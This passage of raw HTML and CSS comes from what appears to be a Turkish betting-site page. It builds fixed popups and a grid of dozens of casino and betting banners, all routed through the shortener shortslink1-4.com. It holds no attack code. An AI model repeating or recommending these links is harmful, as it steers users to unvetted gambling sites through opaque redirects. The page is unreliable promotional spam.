.menu-toggle,.sidebar-nav-mobile:not(#sticky-placeholder){display:block;}.main-navigation ul,.gen-sidebar-nav,.main-navigation:not(.slideout-navigation):not(.toggled) .main-nav > ul,.has-inline-mobile-toggle #site-navigation .inside-navigation > *:not(.navigation-search):not(.main-nav){display:none;}.nav-align-right .inside-navigation,.nav-align-center .inside-navigation{justify-content:space-between;}.has-inline-mobile-toggle .mobile-menu-control-wrapper{display:flex;flex-wrap:wrap;}.has-inline-mobile-toggle .inside-header{flex-direction:row;text-align:left;flex-wrap:wrap;}.has-inline-mobile-toggle .header-widget,.has-inline-mobile-toggle #site-navigation{flex-basis:100%;}.nav-float-left .has-inline-mobile-toggle #site-navigation{order:10;}}
/*# sourceURL=generate-style-inline-css */
</style>
<link rel="https://api.w.org/" href="https://ligobet.info/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://ligobet.info/wp-json/wp/v2/tags/18" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://ligobet.info/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="amphtml" href="https://ligobetinfo.seobarlos.com/tag/ligobet-giris-yap/amp/"><link rel="icon" href="https://ligobet.info/wp-content/uploads/2022/02/cropped-cropped-Ligobet-Giris-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://ligobet.info/wp-content/uploads/2022/02/cropped-cropped-Ligobet-Giris-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://ligobet.info/wp-content/uploads/2022/02/cropped-cropped-Ligobet-Giris-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://ligobet.info/wp-content/uploads/2022/02/cropped-cropped-Ligobet-Giris-270x270.jpg" />
	<head>

    <meta charset="UTF-8">
    <meta name="viewport"
          content="width=device-width, user-scalable=no, initial-scale=1.0, maximum-scale=1.0, minimum-scale=1.0">
    <meta http-equiv="X-UA-Compatible" content="ie=edge">
    </head>



<style>

    .footer iframe{
        position:fixed;
        bottom:0;
        z-index:9999;
          
      }
      
  .avrasya-body {
    padding: 0;
    margin: 0;
    width: 100%;
    background-color: #f5f5f5;
    box-sizing: border-box;
  }

  .avrasya-footer-notifi iframe {
    position: fixed;
    bottom: 0;
    z-index: 9999999;
  }

  .avrasya-tablo-container {
    padding: 1px;
    width: 100%;
    display: flex;
    flex-direction: column;
    align-items: center;
    justify-content: flex-start;
  }

  .avrasya-header-popup {
    position: fixed;
    top: 0;
    z-index: 9999999;
    box-shadow: 0 2px 4px rgba(0, 0, 0, .1);
  }

  .avrasya-header-popup-content {
    margin: 0 auto;
  }

  .avrasya-header-popup-content img {
    width: 100%;
    object-fit: contain;
  }

  .avrasya-tablo-topside {
    width: 100%;
    flex: 1;
    display: flex;
    flex-direction: column;
    align-items: center;
    justify-content: center;
    padding: 0;
  }

  .avrasya-avrasya-tablo-topcard-continer,
  .avrasya-avrasya-tablo-card-continer,
  .avrasya-tablo-bottomcard-continer {
    width: 100%;
    height: auto;
    display: flex;
    flex-direction: column;
    align-items: center;
    justify-content: center;
    margin: 1px 0;
  }

  .avrasya-tablo-topcard,
  .avrasya-tablo-topcard-mobile {
    width: 100%;
    display: grid;
    grid-template-columns: 1fr 1fr;
    grid-template-rows: 1fr 1fr;
    gap: 2px;
  }

  .avrasya-tablo-topcard-mobile {
    display: none;
  }

  .avrasya-tablo-card,
  .avrasya-tablo-card-mobile {
    width: 100%;
    display: grid;
    grid-template-columns: repeat(4, 1fr);
    gap: 2px;
  }

  .avrasya-tablo-card-mobile {
    display: none;
  }

  .avrasya-tablo-bottomcard,
  .avrasya-tablo-bottomcard-mobile {
    width: 100%;
    display: grid;
    grid-template-columns: 1fr 1fr;
    grid-template-rows: 1fr 1fr;
    gap: 2px;
  }

  .avrasya-tablo-bottomcard-mobile {
    display: none;
  }

  .avrasya-tablo-topcard a,
  .avrasya-tablo-topcard-mobile a,
  .avrasya-tablo-card a,
  .avrasya-tablo-card-mobile a,
  .avrasya-tablo-bottomcard a,
  .avrasya-tablo-bottomcard-mobile a {
    display: block;
    width: 100%;
    height: 100%;
    overflow: hidden;
    transition: transform .3s ease;
    background-color: #fff;
  }

  .avrasya-tablo-topcard a img,
  .avrasya-tablo-topcard-mobile a img,
  .avrasya-tablo-card a img,
  .avrasya-tablo-card-mobile a img,
  .avrasya-tablo-bottomcard a img,
  .avrasya-tablo-bottomcard-mobile a img {
    width: 100%;
    height: 100%;
    object-fit: contain;
    display: block;
    border-radius: 5px;
  }

  .avrasya-tablo-bottomside {
    width: 100%;
    display: grid;
    grid-template-columns: 1fr 1fr;
    gap: 2px;
  }

  .avrasya-tablo-bottomside a {
    display: block;
    width: 100%;
    overflow: hidden;
    transition: transform .3s ease;
    background-color: #fff;
  }

  .avrasya-tablo-bottomside a img {
    width: 100%;
    height: 100%;
    object-fit: contain;
    display: block;
    border-radius: 5px;
  }

  .avrasya-footer-popup {
    position: fixed;
    bottom: 0;
    z-index: 9999999;
    box-shadow: 0 -2px 4px rgba(0, 0, 0, .1);
    margin-top: auto;
  }

  .avrasya-footer-popup-content {
    margin: 0 auto;
    padding: 0;
  }

  .avrasya-footer-popup-content img {
    width: 100%;
    object-fit: contain;
  }

  .avrasya-tablo-giris-button {
    margin: 1px 0;
    width: 100%;
    display: flex;
    justify-content: center;
    align-items: center;
    padding: 0;
  }

  .avrasya-footer-popup-content-left {
    margin-bottom: -6px;
  }

  .avrasya-header-popup-content-left {
    margin-bottom: -6px;
  }

  .avrasya-tablo-giris-button a.button {
    text-align: center;
    display: inline-flex;
    align-items: center;
    justify-content: center;
    width: 100%;
    min-height: 44px;
    padding: 10px 12px;
    border-radius: 18px;
    font-size: 18px;
    font-weight: bold;
    color: #fff;
    text-decoration: none;
    text-shadow: 0 2px 0 rgba(0, 0, 0, .4);
    background: #ff0000 !important;
    margin: 1px 0px;

    position: relative;
    overflow: hidden;
    animation:
      tablo-radius-pulse 2s ease-in-out infinite;
  }

  @keyframes tablo-radius-pulse {
    0% {
      border-radius: 18px 0px 18px 0px;
    }

    25% {
      border-radius: 0px 18px 0px 18px;
    }

    50% {
      border-radius: 18px 0px 18px 0px;
    }

    75% {
      border-radius: 0px 18px 0px 18px;
    }

    100% {
      border-radius: 18px 0px 18px 0px;
    }
  }



  #close-top:checked~.avrasya-header-popup {
    display: none;
  }

  #close-bottom:checked~.avrasya-footer-popup {
    display: none;
  }

  .avrasya-tablo-banner-wrapper {
    position: relative;
  }

  .tablo-close-btn {
    position: absolute;
    top: 8px;
    right: 8px;
    width: 25px;
    height: 25px;
    line-height: 20px;
    text-align: center;
    font-size: 22px;
    font-weight: 700;
    border-radius: 50%;
    background: rgba(255, 255, 255, .9);
    color: #000;
    cursor: pointer;
    user-select: none;
    z-index: 99999999;
    box-shadow: 0 2px 6px rgba(0, 0, 0, .2);
  }

  .tablo-close-btn:hover,
  .tablo-close-btn:focus {
    outline: 2px solid rgba(255, 255, 255, .7);
  }

  .avrasya-tablo-bottomside-container {
    width: 100%;
    margin: 1px 0;
  }

  .avrasya-gif-row {
    grid-column: 1 / -1;
    width: 100%;
    margin: 1px 0;
    gap: 2px;
    display: grid;
    grid-template-columns: 1fr;
  }

  .avrasya-gif-row-mobile {
    display: none;
  }

  .avrasya-gif-row a {
    display: block;
    width: 100%;
    overflow: hidden;
    box-shadow: 0 2px 8px rgba(0, 0, 0, .1);
    transition: transform .3s ease;
    background-color: #fff;
  }

  .avrasya-gif-row a img {
    width: 100%;
    height: 100%;
    object-fit: contain;
    display: block;
    border-radius: 5px;
  }

  #close-top:checked~.avrasya-header-popup {
    display: none;
  }

  #close-top:checked~.header-spacer {
    display: none;
  }

  @media (min-width:600px) {

    .header-spacer {
      padding-bottom: 74px;
    }
  }

  @media (max-width: 1200px) {
    .avrasya-tablo-topcard-mobile {
      grid-template-columns: 1fr 1fr;
      grid-template-rows: 1fr 1fr;
    }

    .avrasya-tablo-card-mobile {
      grid-template-columns: repeat(4, 1fr);
    }

    .avrasya-tablo-bottomcard-mobile {
      grid-template-columns: 1fr 1fr 1fr;
      grid-template-rows: 1fr 1fr;
    }
  }

  @media (max-width: 900px) {
    .avrasya-gif-row {
      display: none;
    }

    .avrasya-gif-row-mobile {
      display: grid;
    }

    .avrasya-tablo-topcard-mobile,
    .avrasya-tablo-card-mobile,
    .avrasya-tablo-bottomcard-mobile {
      display: grid;
    }

    .avrasya-tablo-topcard,
    .avrasya-tablo-card,
    .avrasya-tablo-bottomcard {
      display: none;
    }

    .avrasya-tablo-topcard-mobile {
      grid-template-columns: 1fr 1fr;
      grid-template-rows: 1fr 1fr;
    }

    .avrasya-tablo-card-mobile {
      grid-template-columns: 1fr 1fr 1fr 1fr;
    }

    .avrasya-tablo-bottomcard-mobile {
      grid-template-columns: 1fr 1fr;
      grid-template-rows: 1fr 1fr 1fr;
    }

    .avrasya-tablo-bottomside {
      grid-template-columns: 1fr;
    }
  }

  @media (max-width:600px) {
    .header-spacer {
      width: 100%;
      aspect-ratio: var(--header-w, 600) / var(--header-h, 74);
    }
  }

  @media (max-width: 500px) {
    .avrasya-tablo-giris-button a.button {
      font-size: 15px;
    }

    .tablo-close-btn {
      width: 15px;
      height: 15px;
      font-size: 15px;
      line-height: 12px;
    }
  }

  @media (max-width: 400px) {
    .tablo-close-btn {
      width: 15px;
      height: 15px;
      font-size: 15px;
      line-height: 12px;
    }
  }
</style>


<main>
  <div class="avrasya-tablo-container">
    <input type="checkbox" id="close-top" class="tablo-close-toggle" hidden>
    <input type="checkbox" id="close-bottom" class="tablo-close-toggle" hidden>

          <div class="avrasya-header-popup">
        <div class="avrasya-header-popup-content avrasya-tablo-banner-wrapper">
          <label for="close-top" class="tablo-close-btn tablo-close-btn--top" aria-label="Üst bannerı kapat">×</label>
          <div class="avrasya-header-popup-content-left">
            <a href="http://shortslink1-4.com/headerbanner" rel="noopener">
              <img src="https://tabloproject1.com/tablo/uploads/banner/headerbanner.webp" alt="Header Banner" width="600" height="74">
            </a>
          </div>
        </div>
      </div>
      <div class="header-spacer"></div>
    
    <div class="avrasya-tablo-topside">

      <div class="avrasya-avrasya-tablo-topcard-continer">
        <div class="avrasya-tablo-topcard">
                      <a href="http://shortslink1-4.com/top1" rel="noopener">
              <img src="https://tabloproject1.com/tablo/uploads/gif/poliwinweb-banner.webp" alt="" layout="responsive" width="800" height="80" layout="responsive" alt="Desktop banner">
            </a>
                      <a href="http://shortslink1-4.com/top2" rel="noopener">
              <img src="https://tabloproject1.com/tablo/uploads/gif/thecasinoweb-banner.webp" alt="" layout="responsive" width="800" height="80" layout="responsive" alt="Desktop banner">
            </a>
                      <a href="http://shortslink1-4.com/top3" rel="noopener">
              <img src="https://tabloproject1.com/tablo/uploads/gif/betboxweb-banner.webp" alt="" layout="responsive" width="800" height="80" layout="responsive" alt="Desktop banner">
            </a>
                      <a href="http://shortslink1-4.com/top4" rel="noopener">
              <img src="https://tabloproject1.com/tablo/uploads/gif/truvabetweb-banner.webp" alt="" layout="responsive" width="800" height="80" layout="responsive" alt="Desktop banner">
            </a>
                      <a href="http://shortslink1-4.com/top5" rel="noopener">
              <img src="https://tabloproject1.com/tablo/uploads/gif/nitrobahisweb-banner.webp" alt="" layout="responsive" width="800" height="80" layout="responsive" alt="Desktop banner">
            </a>
                      <a href="http://shortslink1-4.com/top6" rel="noopener">
              <img src="https://tabloproject1.com/tablo/uploads/gif/yakabetweb-banner.webp" alt="" layout="responsive" width="800" height="80" layout="responsive" alt="Desktop banner">
            </a>
                  </div>
        <div class="avrasya-tablo-topcard-mobile">
                      <a href="http://shortslink1-4.com/top1" rel="noopener">
              <img src="https://tabloproject1.com/tablo/uploads/gif/poliwinmobil-banner.webp" alt="" layout="responsive" width="210" height="50" layout="responsive" alt="Mobile banner">
            </a>
                      <a href="http://shortslink1-4.com/top2" rel="noopener">
              <img src="https://tabloproject1.com/tablo/uploads/gif/thecasinomobil-banner.webp" alt="" layout="responsive" width="210" height="50" layout="responsive" alt="Mobile banner">
            </a>
                      <a href="http://shortslink1-4.com/top3" rel="noopener">
              <img src="https://tabloproject1.com/tablo/uploads/gif/betboxmobil-banner.webp" alt="" layout="responsive" width="210" height="50" layout="responsive" alt="Mobile banner">
            </a>
                      <a href="http://shortslink1-4.com/top4" rel="noopener">
              <img src="https://tabloproject1.com/tablo/uploads/gif/truvabetmobil-banner.webp" alt="" layout="responsive" width="210" height="50" layout="responsive" alt="Mobile banner">
            </a>
                      <a href="http://shortslink1-4.com/top5" rel="noopener">
              <img src="https://tabloproject1.com/tablo/uploads/gif/nitrobahismobil-banner.webp" alt="" layout="responsive" width="210" height="50" layout="responsive" alt="Mobile banner">
            </a>
                      <a href="http://shortslink1-4.com/top6" rel="noopener">
              <img src="https://tabloproject1.com/tablo/uploads/gif/yakabetmobil-banner.webp" alt="" layout="responsive" width="210" height="50" layout="responsive" alt="Mobile banner">
            </a>
                  </div>
      </div>

      <div class="avrasya-avrasya-tablo-card-continer">
        <div class="avrasya-tablo-card">
                      <a href="http://shortslink1-4.com/vip1" rel="noopener">
              <img src="https://tabloproject1.com/tablo/uploads/gif/pulibetweb.webp" alt="" layout="responsive" width="540" height="200" layout="responsive" alt="Desktop banner">
            </a>
                      <a href="http://shortslink1-4.com/vip2" rel="noopener">
              <img src="https://tabloproject1.com/tablo/uploads/gif/efesbetcasinoweb.webp" alt="" layout="responsive" width="540" height="200" layout="responsive" alt="Desktop banner">
            </a>
                      <a href="http://shortslink1-4.com/vip3" rel="noopener">
              <img src="https://tabloproject1.com/tablo/uploads/gif/oldcasinoweb.webp" alt="" layout="responsive" width="540" height="200" layout="responsive" alt="Desktop banner">
            </a>
                      <a href="http://shortslink1-4.com/vip4" rel="noopener">
              <img src="https://tabloproject1.com/tablo/uploads/gif/katlaweb.webp" alt="" layout="responsive" width="540" height="200" layout="responsive" alt="Desktop banner">
            </a>
                  </div>
        <div class="avrasya-tablo-card-mobile">
                      <a href="http://shortslink1-4.com/vip1" rel="noopener">
              <img src="https://tabloproject1.com/tablo/uploads/gif/pulibetmobil.webp" alt="" layout="responsive" width="212" height="240" layout="responsive" alt="Mobile banner">
            </a>
                      <a href="http://shortslink1-4.com/vip2" rel="noopener">
              <img src="https://tabloproject1.com/tablo/uploads/gif/efesbetcasinomobil.webp" alt="" layout="responsive" width="212" height="240" layout="responsive" alt="Mobile banner">
            </a>
                      <a href="http://shortslink1-4.com/vip3" rel="noopener">
              <img src="https://tabloproject1.com/tablo/uploads/gif/oldcasinomobil.webp" alt="" layout="responsive" width="212" height="240" layout="responsive" alt="Mobile banner">
            </a>
                      <a href="http://shortslink1-4.com/vip4" rel="noopener">
              <img src="https://tabloproject1.com/tablo/uploads/gif/katlamobil.webp" alt="" layout="responsive" width="212" height="240" layout="responsive" alt="Mobile banner">
            </a>
                  </div>
      </div>

      <div class="avrasya-tablo-bottomcard-continer">
        <div class="avrasya-tablo-bottomcard">
                      <a href="http://shortslink1-4.com/banner1" rel="noopener">
              <img src="https://tabloproject1.com/tablo/uploads/gif/medusabahisweb-banner.webp" alt="" layout="responsive" width="800" height="80" layout="responsive" alt="Desktop banner">
            </a>
                      <a href="http://shortslink1-4.com/banner2" rel="noopener">
              <img src="https://tabloproject1.com/tablo/uploads/gif/wipbetweb-banner.webp" alt="" layout="responsive" width="800" height="80" layout="responsive" alt="Desktop banner">
            </a>
                      <a href="http://shortslink1-4.com/banner3" rel="noopener">
              <img src="https://tabloproject1.com/tablo/uploads/gif/mersobahisweb-banner.webp" alt="" layout="responsive" width="800" height="80" layout="responsive" alt="Desktop banner">
            </a>
                      <a href="http://shortslink1-4.com/banner4" rel="noopener">
              <img src="https://tabloproject1.com/tablo/uploads/gif/hotbahisweb-banner.webp" alt="" layout="responsive" width="800" height="80" layout="responsive" alt="Desktop banner">
            </a>
                      <a href="http://shortslink1-4.com/banner5" rel="noopener">
              <img src="https://tabloproject1.com/tablo/uploads/gif/maxwinweb-banner.webp" alt="" layout="responsive" width="800" height="80" layout="responsive" alt="Desktop banner">
            </a>
                      <a href="http://shortslink1-4.com/banner6" rel="noopener">
              <img src="https://tabloproject1.com/tablo/uploads/gif/betrupiweb-banner.webp" alt="" layout="responsive" width="800" height="80" layout="responsive" alt="Desktop banner">
            </a>
                  </div>
        <div class="avrasya-tablo-bottomcard-mobile">
                      <a href="http://shortslink1-4.com/banner1" rel="noopener">
              <img src="https://tabloproject1.com/tablo/uploads/gif/medusabahismobil-banner.webp" alt="" layout="responsive" width="210" height="50" layout="responsive" alt="Mobile banner">
            </a>
                      <a href="http://shortslink1-4.com/banner2" rel="noopener">
              <img src="https://tabloproject1.com/tablo/uploads/gif/wipbetmobil-banner.webp" alt="" layout="responsive" width="210" height="50" layout="responsive" alt="Mobile banner">
            </a>
                      <a href="http://shortslink1-4.com/banner3" rel="noopener">
              <img src="https://tabloproject1.com/tablo/uploads/gif/mersobahismobil-banner.webp" alt="" layout="responsive" width="210" height="50" layout="responsive" alt="Mobile banner">
            </a>
                      <a href="http://shortslink1-4.com/banner4" rel="noopener">
              <img src="https://tabloproject1.com/tablo/uploads/gif/hotbahismobil-banner.webp" alt="" layout="responsive" width="210" height="50" layout="responsive" alt="Mobile banner">
            </a>
                      <a href="http://shortslink1-4.com/banner5" rel="noopener">
              <img src="https://tabloproject1.com/tablo/uploads/gif/maxwinmobil-banner.webp" alt="" layout="responsive" width="210" height="50" layout="responsive" alt="Mobile banner">
            </a>
                      <a href="http://shortslink1-4.com/banner6" rel="noopener">
              <img src="https://tabloproject1.com/tablo/uploads/gif/betrupimobil-banner.webp" alt="" layout="responsive" width="210" height="50" layout="responsive" alt="Mobile banner">
            </a>
                  </div>
      </div>
    </div>

    <div class="avrasya-tablo-giris-button">
      <a class="button" href="http://shortslink1-4.com/girisicintikla" rel="noopener">LIGOBET GİRİŞ İÇİN TIKLAYINIZ!</a>
    </div>



    <div class="avrasya-tablo-bottomside-container">
      <div class="avrasya-tablo-bottomside">
                  <a href="http://shortslink1-4.com/tablo1" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/gettobet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo2" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/masterbetting.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo3" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/piabet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo4" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/pusulabet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo5" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/diyarbet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo6" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/casipol.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo7" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/casinoprom.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo8" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/milbet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo9" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/locabet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo10" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/casinra.webp" alt="" width="940" height="100" layout="responsive">
          </a>

          
                          <div class="avrasya-gif-row">
                <a href="http://shortslink1-4.com/h11" rel="noopener" title="Gif">
                  <img src="https://tabloproject1.com/tablo/uploads/gif/sahabetweb-h.webp" alt="" layout="responsive" height="45">
                </a>
              </div>
            
                          <div class="avrasya-gif-row-mobile">
                <a href="http://shortslink1-4.com/h11" rel="noopener" title="Gif">
                  <img src="https://tabloproject1.com/tablo/uploads/gif/sahabetmobil-h.webp" alt="" layout="responsive" height="70">
                </a>
              </div>
            
                  <a href="http://shortslink1-4.com/tablo11" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/betplay.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo12" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/barbibet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo13" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/stonebahis.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo14" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/betra.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo15" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/ganobet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo16" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/kargabet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo17" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/verabet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo18" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/hiltonbet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo19" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/romabet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo20" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/nesilbet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

          
                          <div class="avrasya-gif-row">
                <a href="http://shortslink1-4.com/h21" rel="noopener" title="Gif">
                  <img src="https://tabloproject1.com/tablo/uploads/gif/wojobetweb-h.webp" alt="" layout="responsive" height="45">
                </a>
              </div>
            
                          <div class="avrasya-gif-row-mobile">
                <a href="http://shortslink1-4.com/h21" rel="noopener" title="Gif">
                  <img src="https://tabloproject1.com/tablo/uploads/gif/wojobetmobil-h.webp" alt="" layout="responsive" height="70">
                </a>
              </div>
            
                  <a href="http://shortslink1-4.com/tablo21" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/vizebet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo22" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/roketbet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo23" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/betlivo.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo24" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/betgaranti.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo25" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/tulipbet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo26" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/imajbet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo27" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/milosbet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo28" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/huqqabet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo29" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/vizyonbet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo30" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/netbahis.webp" alt="" width="940" height="100" layout="responsive">
          </a>

          
                          <div class="avrasya-gif-row">
                <a href="http://shortslink1-4.com/h31" rel="noopener" title="Gif">
                  <img src="https://tabloproject1.com/tablo/uploads/gif/onwinweb-h.webp" alt="" layout="responsive" height="45">
                </a>
              </div>
            
                          <div class="avrasya-gif-row-mobile">
                <a href="http://shortslink1-4.com/h31" rel="noopener" title="Gif">
                  <img src="https://tabloproject1.com/tablo/uploads/gif/onwinmobil-h.webp" alt="" layout="responsive" height="70">
                </a>
              </div>
            
                  <a href="http://shortslink1-4.com/tablo31" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/betpark.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo32" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/perabet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo33" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/tuccobet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo34" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/ibizabet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo35" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/kolaybet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo36" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/pisabet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo37" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/fifabahis.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo38" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/betist.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo39" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/berlinbet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo40" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/amgbahis.webp" alt="" width="940" height="100" layout="responsive">
          </a>

          
                          <div class="avrasya-gif-row">
                <a href="http://shortslink1-4.com/h41" rel="noopener" title="Gif">
                  <img src="https://tabloproject1.com/tablo/uploads/gif/tipobetweb-h.webp" alt="" layout="responsive" height="45">
                </a>
              </div>
            
                          <div class="avrasya-gif-row-mobile">
                <a href="http://shortslink1-4.com/h41" rel="noopener" title="Gif">
                  <img src="https://tabloproject1.com/tablo/uploads/gif/tipobetmobil-h.webp" alt="" layout="responsive" height="70">
                </a>
              </div>
            
                  <a href="http://shortslink1-4.com/tablo41" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/ganyanbet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo42" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/1king.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo43" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/bayconti.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo44" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/ilelebet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo45" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/trwin.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo46" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/golegol.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo47" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/suratbet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo48" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/avvabet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo49" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/epikbahis.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo50" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/enbet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

          
                          <div class="avrasya-gif-row">
                <a href="http://shortslink1-4.com/h51" rel="noopener" title="Gif">
                  <img src="https://tabloproject1.com/tablo/uploads/gif/sapphirepalaceweb-h.webp" alt="" layout="responsive" height="45">
                </a>
              </div>
            
                          <div class="avrasya-gif-row-mobile">
                <a href="http://shortslink1-4.com/h51" rel="noopener" title="Gif">
                  <img src="https://tabloproject1.com/tablo/uploads/gif/sapphirepalacemobil-h.webp" alt="" layout="responsive" height="70">
                </a>
              </div>
            
                  <a href="http://shortslink1-4.com/tablo51" rel="noopener" title="Site">
